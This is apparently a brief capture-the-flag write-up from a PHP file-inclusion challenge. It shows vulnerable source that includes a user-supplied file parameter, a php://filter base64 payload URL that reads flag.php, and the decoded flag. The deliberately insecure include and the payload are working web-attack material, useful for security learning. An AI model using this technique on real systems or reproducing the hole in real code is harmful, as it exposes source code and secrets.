 不安全 | 1.14.71.254:28039/?file=php://filter/convert.base64-encode/resource=flag.php
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7YTc0ZDE3NmYtZTYyNy00Mm
Ctool 679 常用 加解密/签名 校验 编解码 转换 生成 其他 搜索工具
Base64 URL编码 Unicode JWT解码 Hex/String Html编码
编码 解码
PD9waHANCiRmbGFnPSdOU1NDVEZ7YTc0ZDE3NmYtZTYyNy00MmQ1LWJiMWMtM2YxYTM4NjhiNDRmfSc7
<?php
$flag='NSSCTF{a74d176f-e627-42d5-bb1c-3f1a3868b44f}';